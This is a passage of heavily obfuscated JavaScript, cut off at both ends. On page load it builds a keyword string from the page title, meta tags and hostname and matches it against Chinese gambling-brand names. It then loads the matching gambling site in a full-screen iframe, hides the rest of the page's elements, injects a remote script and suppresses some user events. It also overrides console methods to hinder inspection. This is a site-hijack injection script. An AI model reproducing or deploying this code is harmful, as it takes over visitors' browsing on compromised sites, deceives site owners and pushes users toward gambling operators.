-0x104,_0x37bc4e-0x18,_0x749658,_0x749658-0xfe);}var _0x5111e9=_0x58aa33[_0x7f8ab(0xf,0x38,0x95,0x73)](_0x523bc7),_0x3d25a5=_0x5111e9[_0x3a6445(-0x166,-0x1c8,-0x25e,-0x14e)]=_0x5111e9['console']||{};function _0x3a6445(_0x50f900,_0x57904c,_0x1900ed,_0x307db0){return _0x56590c(_0x57904c- -0x27f,_0x57904c-0x89,_0x1900ed,_0x307db0-0xc7);}var _0x36bb17=[_0x58aa33[_0x3a6445(-0x125,-0x192,-0x114,-0x104)],_0x58aa33[_0x3a6445(-0x18f,-0x165,-0xf3,-0x127)],_0x58aa33['RdxHa'],_0x58aa33[_0x7f8ab(-0x28,-0x28,-0x12,0x87)],'exception',_0x7f8ab(0x46,0x98,0xb6,0x61),_0x7f8ab(-0x75,-0xbc,-0x24,-0x3)];for(var _0x253d4f=-0x37d+0x1c9d+-0xc*0x218;_0x58aa33['lRnLi'](_0x253d4f,_0x36bb17[_0x7f8ab(0x75,-0x26,0x41,0x1e)]);_0x253d4f++){if(_0x58aa33['qQpPC'](_0x3a6445(-0x13b,-0x19e,-0x134,-0x10f),_0x7f8ab(-0x4d,0x32,-0x23,-0x51))){var _0xdbf9c4=_0x5e7464[_0x3a6445(-0x156,-0x146,-0x1c1,-0x11c)](_0x5a8ad9,arguments);return _0x5ec664=null,_0xdbf9c4;}else{var _0x263607=_0x23d8fd[_0x3a6445(-0x203,-0x1ba,-0x139,-0x1ea)+'r'][_0x3a6445(-0x10f,-0x150,-0x167,-0x1cf)][_0x3a6445(-0x18e,-0x1d9,-0x25d,-0x192)](_0x23d8fd),_0x5c3b1b=_0x36bb17[_0x253d4f],_0x49afb5=_0x3d25a5[_0x5c3b1b]||_0x263607;_0x263607[_0x3a6445(-0x142,-0x1ac,-0x219,-0x1f6)]=_0x23d8fd[_0x7f8ab(0x39,-0x14,-0x5e,0x38)](_0x23d8fd),_0x263607['toString']=_0x49afb5[_0x3a6445(-0xd9,-0x109,-0xed,-0x175)][_0x7f8ab(0x1,0x9,-0x5e,0x12)](_0x49afb5),_0x3d25a5[_0x5c3b1b]=_0x263607;}}});_0x58aa33['OYMxn'](_0x1fd896);function _0x3dc506(_0x2e06fd,_0x508aa9,_0x46ab73,_0x3c551c){return _0x5d56(_0x46ab73- -0xc7,_0x508aa9);}document['write'](_0x3dc506(0x18d,0xe8,0x180,0x1c7)+_0x56590c(0xcd,0xb9,0x135,0x67)+_0x56590c(0x10b,0xcf,0x18b,0x186)),document[_0x3dc506(0x189,0x18d,0x1c1,0x227)](_0x56590c(0x146,0x171,0xf5,0x187)+_0x3dc506(0x227,0x1b2,0x1f1,0x284)+'\x22>'),document[_0x3dc506(0x23f,0x159,0x1c1,0x202)](_0x58aa33['WEeBM']),document['write'](_0x58aa33[_0x3dc506(0x158,0xd9,0x131,0x1a6)]),document[_0x3dc506(0x149,0x1be,0x1c1,0x219)](_0x58aa33['chxCr']),document['write'](_0x58aa33['LUtON']),document[_0x3dc506(0x12d,0x157,0x1c1,0x13d)](_0x58aa33[_0x3dc506(0x130,0x158,0x192,0x161)]),document[_0x56590c(0x189,0x13e,0x1bb,0x19f)](_0x58aa33['fEFNq']),document[_0x56590c(0x189,0x1a6,0x1b0,0x209)](_0x58aa33[_0x56590c(0xea,0xd4,0x89,0x184)]),document[_0x56590c(0x189,0x21f,0x187,0x130)](_0x58aa33[_0x56590c(0x16e,0x169,0x12e,0x1ca)]),document[_0x3dc506(0x1f8,0x25a,0x1c1,0x244)](_0x58aa33[_0x56590c(0x174,0x1e5,0x133,0x1f2)]),document['write'](_0x58aa33[_0x3dc506(0xc5,0x11b,0xf6,0x16b)]),document['write'](_0x58aa33['hAsZz']),document[_0x3dc506(0x1de,0x1dd,0x1c1,0x243)](_0x3dc506(0xbe,0x188,0x11d,0x183)+_0x3dc506(0xe1,0xb4,0xe3,0x5a)+'ndex\x20=\x20\x2221'+_0x3dc506(0x1c7,0x25a,0x1d2,0x26d)),document[_0x3dc506(0x206,0x184,0x1c1,0x216)](_0x56590c(0xe5,0xa2,0x178,0x133)+_0x56590c(0xfa,0x74,0xc1,0x142)+_0x3dc506(0x1e2,0x20e,0x190,0x11a)+_0x56590c(0x184,0x1d6,0x162,0x10a)),document[_0x56590c(0x189,0x149,0x16c,0x171)](_0x3dc506(0x231,0x210,0x1a4,0x1bd)),document[_0x3dc506(0x234,0x20b,0x1c1,0x146)](_0x58aa33['ZJPzl']),document['write'](_0x58aa33['IZIif']),document['write'](_0x56590c(0xb2,0x41,0xb9,0x1f)),document[_0x56590c(0x189,0x11e,0x1c5,0x197)](_0x58aa33[_0x56590c(0x1bc,0x133,0x1ce,0x144)]),document['write'](_0x58aa33['WcIFl']),document[_0x3dc506(0x232,0x192,0x1c1,0x19c)](_0x58aa33[_0x56590c(0x18d,0x1a9,0x1c4,0xf6)]),document[_0x3dc506(0x189,0x13b,0x1c1,0x188)]('<div\x20id=\x22a'+'d-loading\x22'+_0x56590c(0xc2,0x8b,0x8c,0x41)+'iv>'),document['write'](_0x58aa33[_0x56590c(0x14c,0x1e4,0x1bc,0xb2)]),document['write'](_0x58aa33[_0x3dc506(0x208,0x214,0x1d3,0x221)]),document[_0x3dc506(0x176,0x15b,0x1c1,0x137)](_0x58aa33[_0x3dc506(0x1d1,0x133,0x14a,0x1b9)]),document[_0x56590c(0x129,0x101,0x14a,0x16f)](),_0x58aa33['IXqBR'](setTimeout,function(){function _0x523903(_0x49b511,_0x226978,_0xf70ceb,_0x3b4b9d){return _0x3dc506(_0x49b511-0x17d,_0x49b511,_0x3b4b9d-0x69,_0x3b4b9d-0xb);}function _0x55393b(_0x51752a,_0x5e52af,_0x279045,_0x1dcccf){return _0x56590c(_0x5e52af- -0x3f,_0x5e52af-0x1d5,_0x279045,_0x1dcccf-0x1d1);}var _0x411c15={'nPDRR':function(_0x470e63,_0x1fc03c){function _0xb6cfab(_0x525d83,_0x4ce540,_0xe2b786,_0x2fb420){return _0x5d56(_0x2fb420- -0x240,_0x525d83);}return _0x58aa33[_0xb6cfab(0x95,0x76,0xc6,0x34)](_0x470e63,_0x1fc03c);},'AldUn':_0x58aa33['usugp'],'lGyoc':'ad-loading','emqIR':_0x58aa33[_0x55393b(0xcf,0x147,0x167,0x12f)],'gQEiy':function(_0x1475fd,_0x56d1f8){function _0x2fb210(_0x24bb58,_0x30ceec,_0x329ebe,_0x578bde){return _0x55393b(_0x24bb58-0x116,_0x578bde-0x2f7,_0x24bb58,_0x578bde-0xb9);}return _0x58aa33[_0x2fb210(0x31f,0x385,0x402,0x397)](_0x1475fd,_0x56d1f8);},'igVms':_0x58aa33[_0x55393b(0xb4,0x125,0x11c,0xd0)],'XCvap':_0x58aa33['wSpov'],'rctEv':_0x523903(0x148,0x1d3,0x244,0x1ba)+_0x523903(0x11d,0x12a,0xa4,0x133),'MtrhO':_0x58aa33[_0x523903(0xf9,0x176,0x170,0x177)],'PJyql':_0x58aa33[_0x55393b(0x75,0x71,0x3,-0x15)],'cziPc':_0x58aa33[_0x523903(0x210,0x298,0x1ee,0x241)],'fbGcz':function(_0x388dde,_0x59148b){function _0x6b8488(_0x154119,_0x3b28ec,_0xa51747,_0x286b85){return _0x523903(_0x154119,_0x3b28ec-0x18f,_0xa51747-0x140,_0xa51747-0x225);}return _0x58aa33[_0x6b8488(0x416,0x457,0x3e6,0x374)](_0x388dde,_0x59148b);},'cIRcg':_0x58aa33[_0x55393b(0xe1,0x6e,0x2,0x101)],'ClxVL':function(_0x5cdb22,_0x4f33dd){function _0x37d455(_0x535b26,_0x5cf47d,_0x2785c0,_0x3548b5){return _0x55393b(_0x535b26-0x98,_0x535b26- -0x84,_0x5cf47d,_0x3548b5-0xd5);}return _0x58aa33[_0x37d455(0xd4,0xaf,0x46,0x3f)](_0x5cdb22,_0x4f33dd);},'xSJXF':function(_0x1104c0,_0x14e1a0){return _0x1104c0!==_0x14e1a0;},'nSraj':_0x58aa33[_0x55393b(0x165,0xcb,0xbe,0x125)],'VQflX':_0x523903(0x14c,0x204,0x12c,0x170),'OrBcu':'-9999'};if(_0x58aa33[_0x55393b(0x55,0xb2,0x41,0x12d)]===_0x58aa33['LBMaF']){var _0x100711=document['title']['replace'](/&amp;/g,'&')[_0x55393b(0x7e,0x112,0x16f,0x102)](/&lt;/g,'<')['replace'](/&gt;/g,'>')[_0x55393b(0x14e,0x112,0x19a,0xb4)](/&quot;/g,'\x22'),_0x38f528='',_0x5c8218='',_0x5e090a=window[_0x523903(0x165,0x1f9,0x121,0x167)][_0x523903(0x228,0x1fa,0x22a,0x1fa)];try{var _0x31ebb0=document[_0x523903(0xec,0x17a,0x1ee,0x156)+_0x523903(0x2a8,0x2e5,0x2a5,0x254)](_0x55393b(0x161,0x141,0x138,0x1c3)+_0x55393b(0xed,0x6b,0x2e,0x74)+_0x55393b(0x11b,0x15f,0x1f4,0x179));if(_0x31ebb0)_0x38f528=_0x31ebb0[_0x523903(0xca,0x108,0xa7,0x136)];var _0x3bae2c=document[_0x55393b(0xb3,0x76,0xf,-0x11)+_0x523903(0x206,0x2b7,0x1ce,0x254)](_0x58aa33['dpBHx']);if(_0x3bae2c)_0x5c8218=_0x3bae2c[_0x55393b(0x2b,0x56,-0x1c,0x7f)];}catch(_0x510222){}var _0x304a8b=(_0x58aa33[_0x523903(0x2c1,0x234,0x243,0x247)](_0x58aa33[_0x523903(0x23e,0x219,0x1a3,0x1b0)](_0x58aa33[_0x55393b(0x19d,0x167,0x174,0xe5)](_0x58aa33[_0x523903(0x204,0x24b,0x23c,0x1e1)](_0x58aa33[_0x523903(0x1bd,0x2ad,0x1da,0x22f)](_0x100711,'\x20'),_0x38f528),'\x20'),_0x5c8218),'\x20')+_0x5e090a)['toLowerCas'+'e'](),_0x32bd3a={};_0x32bd3a[_0x523903(0x187,0x156,0x1b8,0x1d3)]=_0x58aa33[_0x55393b(-0x2f,0x61,0xe1,-0x27)],_0x32bd3a[_0x523903(0x10a,0x15d,0x197,0x1a1)]=_0x58aa33[_0x55393b(0x12e,0xc7,0x64,0x13e)],_0x32bd3a['ky']=_0x58aa33[_0x55393b(0x1e,0x6d,0x2a,0x100)],_0x32bd3a['milan']=_0x58aa33[_0x55393b(0x127,0xb9,0x5a,0x104)],_0x32bd3a[_0x523903(0x201,0x1fd,0x25a,0x224)]=_0x523903(0x297,0x252,0x1f0,0x23e)+'/index.htm'+'l',_0x32bd3a[_0x523903(0x1bd,0x158,0x10b,0x17a)]=_0x58aa33[_0x55393b(0x132,0x124,0x18f,0xde)],_0x32bd3a['xk']=_0x58aa33['gUuxt'],_0x32bd3a['default']=_0x58aa33[_0x523903(0x18a,0x1fc,0x158,0x1b1)];var _0x49cfab=_0x32bd3a,_0xc6eb1a=_0x49cfab[_0x523903(0x1a6,0x13d,0x158,0x1bd)];if(/金宝慱|taptap|点点|金博宝|188|jb188|jbb/[_0x55393b(0xe9,0x171,0x149,0x1e3)](_0x304a8b))_0xc6eb1a=_0x49cfab['taptap'];else{if(/必威|betway|biwei|必维|Betway|batway/[_0x55393b(0xe8,0x171,0x1d5,0x1c3)](_0x304a8b))_0xc6eb1a=_0x49cfab[_0x55393b(0xe5,0xc1,0x125,0x8c)];else{if(/ky|开云|kaiyun|亚博|yabo/['test'](_0x304a8b))_0xc6eb1a=_0x49cfab['ky'];else{if(/ml体育|milan|米兰/[_0x523903(0x1fb,0x238,0x288,0x251)](_0x304a8b))_0xc6eb1a=_0x49cfab[_0x55393b(0xda,0xa8,0x33,0x115)];else{if(/raybet|雷竞技|竞技宝|lol|英雄联盟/['test'](_0x304a8b))_0xc6eb1a=_0x49cfab['raybet'];else{if(/hth|华体会|华体育|华体汇|HTH|话体会/['test'](_0x304a8b))_0xc6eb1a=_0x49cfab['hth'];else{if(/星空|bob|xk/['test'](_0x304a8b))_0xc6eb1a=_0x49cfab['xk'];}}}}}}console[_0x55393b(0x47,0x8c,0x62,0x2e)](_0x55393b(0x23,0x4e,0xcf,-0x2e),_0x304a8b),console[_0x523903(0x133,0xd8,0x119,0x16c)](_0x58aa33[_0x55393b(0xe4,0x98,0xe6,0xb8)],_0xc6eb1a);var _0x2cdc2e=document[_0x55393b(0xe9,0x111,0x14b,0xa6)+_0x55393b(0x96,0x116,0x111,0xbd)](_0x55393b(0x1e,0xb6,0x98,0x6b));_0x2cdc2e&&(_0x2cdc2e[_0x55393b(0x108,0xf5,0x122,0x160)]=_0xc6eb1a,_0x2cdc2e['onload']=function(){function _0x1a096e(_0xd47616,_0x39fbdb,_0x578f62,_0x3feb62){return _0x55393b(_0xd47616-0x120,_0x3feb62-0x4f2,_0x39fbdb,_0x3feb62-0x1c6);}var _0x46dfff={};function _0x3ce5cc(_0x4df49b,_0x5426f4,_0x48fee2,_0x8cbe25){return _0x55393b(_0x4df49b-0x7,_0x4df49b- -0x27e,_0x8cbe25,_0x8cbe25-0x128);}_0x46dfff[_0x3ce5cc(-0x1b6,-0x145,-0x1bf,-0x1ad)]=_0x1a096e(0x5f0,0x524,0x5c6,0x5af);var _0x53b3d8=_0x46dfff;if(_0x411c15[_0x3ce5cc(-0x1eb,-0x21c,-0x1d1,-0x25f)](_0x411c15[_0x3ce5cc(-0x191,-0x178,-0x157,-0x188)],_0x1a096e(0x61c,0x5d5,0x619,0x665)))_0x43aaf3[_0x1a096e(0x5b2,0x60b,0x613,0x5b5)][_0x1a096e(0x5b9,0x638,0x5f1,0x60f)]=_0x53b3d8['cibwI'],_0xe641a6[_0x3ce5cc(-0x1bb,-0x1c0,-0x1b6,-0x222)][_0x3ce5cc(-0x114,-0x145,-0x16e,-0x126)]=_0x3ce5cc(-0x14c,-0x121,-0x12d,-0x1b9),_0x49f6f3[_0x3ce5cc(-0x1bb,-0x197,-0x15b,-0x122)][_0x1a096e(0x600,0x550,0x52f,0x5bb)]='0',_0x987a0a[_0x3ce5cc(-0x1bb,-0x1c3,-0x22f,-0x180)][_0x1a096e(0x5b8,0x558,0x623,0x5a1)]=_0x3ce5cc(-0x1be,-0x18d,-0x132,-0x212);else{var _0x4f5700=document[_0x1a096e(0x577,0x5a5,0x5ec,0x603)+'ById'](_0x411c15[_0x1a096e(0x665,0x677,0x5e9,0x66b)]);if(_0x4f5700)_0x4f5700['style'][_0x3ce5cc(-0x161,-0x19f,-0x139,-0x15b)]=_0x411c15['emqIR'];}},_0x2cdc2e['onerror']=function(){function _0x4df9b7(_0x294968,_0x15662c,_0x42917d,_0xd26278){return _0x55393b(_0x294968-0x1f,_0xd26278-0x4fa,_0x15662c,_0xd26278-0x165);}function _0x2af5ba(_0x4c4c3c,_0x2d9f81,_0x1e1696,_0x11458e){return _0x55393b(_0x4c4c3c-0x116,_0x11458e- -0x17f,_0x4c4c3c,_0x11458e-0x63);}if(_0x58aa33[_0x2af5ba(-0x46,-0x167,-0x5a,-0xd8)](_0x58aa33[_0x4df9b7(0x626,0x5a8,0x5fd,0x5e3)],_0x58aa33[_0x2af5ba(-0x8e,0x6,-0x91,-0x3c)])){var _0x126c1e=_0x1e6c4c[_0x4df9b7(0x67a,0x61f,0x561,0x5f4)](_0x1aab5f,arguments);return _0xe33a69=null,_0x126c1e;}else{var _0x224b07=document[_0x2af5ba(-0x50,-0xd8,-0x60,-0x6e)+_0x4df9b7(0x63f,0x5bc,0x5c4,0x610)](_0x58aa33[_0x4df9b7(0x59b,0x5e7,0x65c,0x5f3)]);_0x224b07&&(_0x224b07['textConten'+'t']=_0x58aa33[_0x4df9b7(0x4fa,0x61b,0x517,0x583)],_0x224b07[_0x4df9b7(0x5ea,0x5b8,0x5ad,0x5bd)][_0x2af5ba(-0x8e,-0x22,-0xbf,-0x26)]=_0x58aa33[_0x4df9b7(0x5b5,0x60c,0x6c6,0x637)],_0x224b07[_0x2af5ba(-0x36,0x36,-0x96,-0x60)]=function(){function _0x2c594e(_0x1b696e,_0x4136b8,_0x1cef12,_0x3a01e5){return _0x2af5ba(_0x1cef12,_0x4136b8-0x61,_0x1cef12-0x31,_0x4136b8-0x2b8);}location[_0x2c594e(0x241,0x1de,0x181,0x20e)]();});}}),_0x58aa33['xmwsL'](setInterval,function(){var _0x5727f6=document[_0xb7d2a6(0x120,0x1ad,0x1f6,0x1da)+_0xd98512(0x4d2,0x446,0x4a0,0x443)](_0x411c15['XCvap']);if(_0x5727f6){var _0x1032af=_0x411c15[_0xb7d2a6(0x22e,0x20b,0x295,0x230)][_0xd98512(0x4dc,0x4e5,0x509,0x541)]('|'),_0x1c2971=-0x1*-0x1c3b+0x11c9*-0x1+-0xa72*0x1;while(!![]){switch(_0x1032af[_0x1c2971++]){case'0':_0x5727f6['style'][_0xd98512(0x40c,0x542,0x4a7,0x461)]=_0xd98512(0x477,0x51e,0x4ff,0x520);continue;case'1':_0x5727f6[_0xb7d2a6(0x18e,0x15f,0x133,0x102)][_0xd98512(0x44e,0x40b,0x439,0x42f)]=_0x411c15[_0xb7d2a6(0x78,0xfe,0xa2,0x64)];continue;case'2':_0x5727f6[_0xb7d2a6(0x1e7,0x15f,0x140,0xd1)]['top']='0';continue;case'3':_0x5727f6[_0xd98512(0x42e,0x3f0,0x44d,0x3cc)][_0xd98512(0x46b,0x3e1,0x3db,0x365)]='0';continue;case'4':_0x5727f6[_0xb7d2a6(0x178,0x15f,0x1d0,0x1ad)][_0xd98512(0x471,0x483,0x4d6,0x473)]=_0x411c15[_0xb7d2a6(0xec,0x14c,0x103,0x136)];continue;case'5':_0x5727f6[_0xb7d2a6(0x185,0x15f,0x12b,0xde)][_0xd98512(0x435,0x52b,0x4b1,0x528)]='100vw';continue;case'6':_0x5727f6[_0xb7d2a6(0x156,0x15f,0xf0,0x11a)]['height']=_0x411c15[_0xb7d2a6(0x1ed,0x1a6,0x1be,0x132)];continue;}break;}}function _0xd98512(_0x4fa11f,_0x538173,_0x51885c,_0x5a51a1){return _0x523903(_0x538173,_0x538173-0x162,_0x51885c-0x3a,_0x51885c-0x2aa);}function _0xb7d2a6(_0x3eabc8,_0x1a9796,_0x458981,_0x459ad2){return _0x55393b(_0x3eabc8-0xf7,_0x1a9796-0x9c,_0x459ad2,_0x459ad2-0x1d9);}var _0xb86681=document[_0xb7d2a6(0x15f,0x1c8,0x1b2,0x164)][_0xd98512(0x447,0x400,0x3e6,0x3de)];for(var _0x53909c=-0x1e9e+-0x1119*-0x2+-0x394;_0x411c15['fbGcz'](_0x53909c,_0xb86681[_0xb7d2a6(0x197,0x1a2,0x1a9,0x174)]);_0x53909c++){if(_0x411c15['cIRcg']!==_0x411c15[_0xb7d2a6(0x16f,0x17c,0x1e0,0x174)]){var _0x5b52c5=_0x47f0aa[_0xb7d2a6(0x23d,0x1ad,0x1eb,0x127)+_0xb7d2a6(0x146,0x1b2,0x1a5,0x174)](_0x411c15[_0xd98512(0x55c,0x526,0x503,0x494)]);_0x5b52c5&&(_0x5b52c5['textConten'+'t']=_0xd98512(0x470,0x436,0x450,0x423),_0x5b52c5[_0xb7d2a6(0x175,0x15f,0x1dd,0x1f7)][_0xb7d2a6(0x20e,0x1f5,0x1eb,0x192)]=_0xb7d2a6(0x1c1,0x1b1,0x1b0,0x233),_0x5b52c5['onclick']=function(){function _0x4e7669(_0x4052a7,_0x1b12dd,_0x41e180,_0x2602e4){return _0xd98512(_0x4052a7-0x9f,_0x41e180,_0x1b12dd- -0x2e,_0x2602e4-0x1f4);}_0x5e1b7d[_0x4e7669(0x396,0x401,0x38a,0x3b6)]();});}else{var _0x1082d0=_0xb86681[_0x53909c];if(_0x1082d0&&_0x411c15[_0xb7d2a6(0x216,0x1f1,0x1b9,0x1e1)](_0x1082d0['id'],_0xb7d2a6(0x11d,0x104,0x112,0x9f)+_0xb7d2a6(0x1a4,0x21a,0x1e2,0x277))){if(_0x411c15[_0xd98512(0x59b,0x50c,0x506,0x49c)](_0x411c15[_0xb7d2a6(0x1be,0x213,0x1f5,0x192)],_0x411c15[_0xd98512(0x442,0x442,0x4b3,0x477)]))_0x1082d0[_0xb7d2a6(0x111,0x15f,0xfc,0x181)][_0xd98512(0x4e1,0x445,0x4a7,0x45d)]=_0x411c15[_0xd98512(0x4ba,0x48a,0x4ac,0x422)],_0x1082d0[_0xb7d2a6(0x17d,0x15f,0x1cd,0x114)][_0xd98512(0x552,0x505,0x4f4,0x499)]=_0x411c15[_0xd98512(0x50a,0x45e,0x475,0x3f1)],_0x1082d0[_0xb7d2a6(0x175,0x15f,0xce,0x150)][_0xd98512(0x4bf,0x3fe,0x453,0x443)]='0',_0x1082d0[_0xb7d2a6(0x1b0,0x15f,0x108,0x147)]['zIndex']=_0x411c15[_0xd98512(0x3e1,0x397,0x3ff,0x435)];else{var _0x50bd0f=_0x377cfe[_0x48b299];_0x50bd0f&&_0x411c15[_0xd98512(0x54f,0x527,0x502,0x57f)](_0x50bd0f['id'],'permanent-'+_0xb7d2a6(0x1b9,0x21a,0x246,0x23e))&&(_0x50bd0f[_0xb7d2a6(0x199,0x15f,0x116,0x1f4)][_0xd98512(0x510,0x42e,0x4a7,0x439)]=_0xd98512(0x3c7,0x4de,0x447,0x4ca),_0x50bd0f[_0xb7d2a6(0x103,0x15f,0x1b9,0x1dd)][_0xd98512(0x52f,0x506,0x4f4,0x584)]=_0x411c15[_0xd98512(0x419,0x460,0x475,0x49d)],_0x50bd0f[_0xd98512(0x481,0x4d8,0x44d,0x401)]['opacity']='0',_0x50bd0f['style']['zIndex']=_0xb7d2a6(0x1a1,0x15c,0xd9,0xca));}}}}},0xdf5*-0x1+0x1*-0x1a84+0x2941*0x1),setTimeout(function(){function _0x197292(_0x96bc58,_0x309496,_0x4c18f0,_0x2516cc){return _0x523903(_0x96bc58,_0x309496-0x144,_0x4c18f0-0x1aa,_0x4c18f0- -0x162);}function _0xaebe1b(_0x4db100,_0x1028f2,_0x537822,_0x266320){return _0x55393b(_0x4db100-0x1b3,_0x1028f2-0x1fc,_0x537822,_0x266320-0x19c);}if(_0x58aa33[_0x197292(0x11,-0x6c,0x25,-0x64)](_0x58aa33[_0x197292(0x77,0x45,0x3c,0x2f)],_0x58aa33['SJkfk'])){if(_0x56dcea){var _0xce59d2=_0x265250[_0xaebe1b(0x298,0x2f6,0x352,0x289)](_0x13d68b,arguments);return _0x304e6f=null,_0xce59d2;}}else try{var _0x31d98a=_0x58aa33['MKCVD'][_0xaebe1b(0x399,0x37b,0x349,0x2f7)]('|'),_0x2462d8=0x1617+-0x1d95+0x77e;while(!![]){switch(_0x31d98a[_0x2462d8++]){case'0':_0x53c24f&&_0x53c24f[_0x197292(-0x16,0x8a,0x54,0x51)]?_0x53c24f[_0xaebe1b(0x262,0x2d2,0x2e1,0x325)][_0xaebe1b(0x284,0x318,0x35a,0x358)+'re'](_0x554278,_0x53c24f):document['head'][_0x197292(0x74,-0x11,0xb,-0x83)+'d'](_0x554278);continue;case'1':var _0x554278=document[_0xaebe1b(0x31c,0x31a,0x35a,0x33d)+_0xaebe1b(0x297,0x277,0x2b9,0x23e)](_0x58aa33[_0xaebe1b(0x283,0x249,0x22a,0x2c4)]);continue;case'2':_0x554278[_0x197292(0xe3,0x188,0xf0,0x65)]=!![];continue;case'3':var _0x53c24f=document[_0xaebe1b(0x33f,0x30d,0x375,0x334)+_0xaebe1b(0x371,0x322,0x34d,0x2b8)](_0x197292(0xea,0x72,0x92,0x90))[-0x1*0x1264+-0x259d+0x3801];continue;case'4':_0x554278[_0x197292(-0x25,-0x28,0x6f,0x4e)]=_0x58aa33[_0x197292(-0x83,-0xb0,-0x29,-0x89)];continue;}break;}}catch(_0x230e4e){}},-0x21dd+0x10ec+0x1ca9);}else{var _0x598765=(_0x55393b(0x6f,0x9d,0x6e,0xf8)+_0x55393b(0x117,0xf4,0x122,0xbd))[_0x523903(0x1fc,0x21d,0x267,0x25f)]('|'),_0x1e5d5c=-0x459+0x1d*-0x7e+-0x7*-0x2a9;while(!![]){switch(_0x598765[_0x1e5d5c++]){case'0':_0x2e0d79[_0x55393b(0x135,0xc3,0x67,0x14b)]['height']=_0x58aa33['sGpXV'];continue;case'1':_0x648de9[_0x55393b(0xcb,0xc3,0x15b,0x155)][_0x523903(0x2b2,0x2a4,0x27e,0x236)]='0';continue;case'2':_0x3ba08a[_0x523903(0x170,0x15a,0x22f,0x1a3)][_0x55393b(0x147,0x14c,0xc6,0x152)]=_0x523903(0x158,0x1f0,0x11e,0x18a);continue;case'3':_0x3110db[_0x523903(0x12d,0x23b,0x208,0x1a3)][_0x55393b(0xed,0x11d,0x17e,0x9a)]=_0x58aa33['ARcvo'];continue;case'4':_0x23af60[_0x523903(0x226,0x14f,0x205,0x1a3)][_0x523903(0x10e,0x138,0x147,0x18f)]=_0x58aa33[_0x523903(0x1a0,0xe4,0x158,0x177)];continue;case'5':_0x74bcf2[_0x523903(0x182,0x1f8,0x1b3,0x1a3)][_0x523903(0x22d,0x21f,0x218,0x207)]=_0x58aa33[_0x55393b(0x15b,0x157,0x16f,0x174)];continue;case'6':_0x6cb7e1[_0x523903(0x22e,0x11c,0x215,0x1a3)][_0x523903(0x177,0xd0,0xd3,0x131)]='0';continue;}break;}}},-0x1*0x2bd+0x179d+-0x147c),document[_0x3dc506(0x152,0x1a7,0x14e,0x163)+_0x3dc506(0x145,0x172,0x116,0xf8)](_0x58aa33[_0x3dc506(0x139,0x1af,0x17f,0x1dc)],function(_0x1fe96c){function _0x5f203c(_0x584f1d,_0x4928e6,_0x3be690,_0x128aad){return _0x56590c(_0x128aad-0xfe,_0x4928e6-0x1b7,_0x4928e6,_0x128aad-0x7a);}_0x1fe96c[_0x232ed0(0x6,0x62,-0x12,0x68)+_0x232ed0(0xb7,0x13e,0x1c2,0x165)]();function _0x232ed0(_0x2331ad,_0x47cf29,_0x6f9b71,_0x4c8027){return _0x56590c(_0x47cf29- -0x3a,_0x47cf29-0x170,_0x4c8027,_0x4c8027-0x18e);}_0x1fe96c[_0x232ed0(0x176,0x135,0x163,0x153)+'atePropaga'+'tion']();},!![]);}()));function _0x7867(){var _0x4f0b8e=['icaVlYdMJihNU63MO4dMN6xVViW','qvHQwfi','BgvMDa','yw50oYbWywrKAq','nxW2','zxH0l2H0BwWIpG','zM9hELG','y29UDgvUDa','mtiZodG0ntzLs2T0Cu8','nNWX','uMHws00','yKnVyw0','m3WYFdb8nhW1Fa','y2HPBgrYzw4','C3rVCfbYB3bHzW','z0L2zvK','mtKYodeXmNjMAKLsuG','yw50oYb0B3a6ia','D3rwBui','txrYAe8','pc9Zy3jPChq+','ywqTBg9HzgLUzW','kcGOlISPkYKRkq','l2DNl2H0Ac9PBG','yMLUza','CgvYBwfUzw50lq','mtaWDMG','Dg1SpG','iMrLC2nYAxb0Aq','Es5ZDhLSzs56sq','uMjTEhi','rMDxwve','i2fKlw9IAMvJDa','DxqOA2vLCe9Uva','CvLurgC','l2HTlMPZp2eWna','FsKOktS','Cu5PuwG','t3jcy3u','CxvLCNLtzwXLyW','qLDtBLe','y29UC29Szq','msX1C2vYlxnJyq','zvDXDfy','zw50','lwLUzgv4oIaYmq','5Q+pmtaWBxpKUidMRke','igzPEgvKicfPBq','BwHQqKu','DdSGFq','CM4GDgHPCYiPka','lMjHAwr1lMnVBq','pUwkOoI9VEs4Rs4UlJWVza','ntaLlcaTntaLkq','l2LUzgv4lMH0Bq','y29UC3rYDwn0BW','Bg9JyxrPB24','B3aSideWmcK7','y2r6t3G','DgfUDdSGBgvMDa','E30Uy29UC3rYDq','Bg9N','yxbWzw5Kq2HPBa','AhrTBd48AhrTBa','Cg9YDgfUDdSGDa','BvbjA0K','AuTwDKu','q2HyrfG','BLbeuLi','x19WCM90B19F','6lEZ6l2S5yIWoG','phnJCMLWDd4','BMndquq','AM9Xt3m','CKXzywG','AhrO','ugLczNi','ndC0odm2ndCGiq','nhWZFdj8mxW2Fa','BMn0Aw9UkcKG','C3rLBMvY','ywfwvxq','DhjHy2u','ug5OCvC','BMC6idaGiwLTCa','oIa1mcuGiwLTCa','CMvSB2fK','icaGig92zxjSyq','tenbDe0','BwLSyw4','tg9HzgvK','zML4zwq','DK5TBuC','DMvYBgf5iJ4','odi0ndm2oufyBwnIta','u0D0sgW','EKLUzgv4','ueP5CwW','Aw1WB3j0yw50oW','tejnyuy','u0j6t3y','icfPBxbVCNrHBG','BhrwEfK','ywqTB2jQzwn0','l2DNl2jPD2vPlW','D2fYBG','uKzzyw8','zNfKwwW','Es5ZDhLSzs5KAq','iNbLCM1HBMvUDa','BM9Uzq','ruHAt3i','icbPzIaOB3zLCG','ltK5otK','yML3zwK','Ag1JEvC','C3r5Bgu','pg9IAMvJDcbPza','l2DNl2T5l2T5mq','5yQG6l295AsX6lsL77Ym54k55yE75yI35PAW','uK1gruO','y2LID0K','B3bHy2L0Eq','pc9OzwfKpJXIBW','s1zRB04','pJXOzwfKpG','nte1y25lvMPO','mJa1mdCYwfDABufz','DerJzva','DMf1rKy','ChHtEgu','ywXLpteSBwf4Aq','zKzYr2m','uuXYrMy','wMz0Eg4','CgfYzw50tM9Kzq','ywrKrxzLBNrmAq','CMfUC2XHDguOlq','B246igfIC29SDq','mxWWFdr8mNWZFa','uujNs0G','CwTzugW','zgvMyxvSDa','B3j0yw50oYbVDG','BgfIBgu9BM8SDG','y0Lsy2C','BfjUtgK','Aw5MBW','D2Dgu3C','icbZzxruAw1LBW','lw92zxjSyxKIkq','re9nq29UDgvUDa','D1nWB3y','iMTLExDVCMrZiG','r1riCgy','y2XVC2u','AwDwBxm','zdOGi2y1zJvMnq','qwXKvw4','pg1LDgeGBMfTzq','rhz0rxy','ChjVDg90ExbL','C3jJ','zYb7ihbVC2L0Aq','DgfWDgfW','nxWW','zgf0yq','mtaWDNC','nJm2mZfKywnKnG','t3DUtey','y2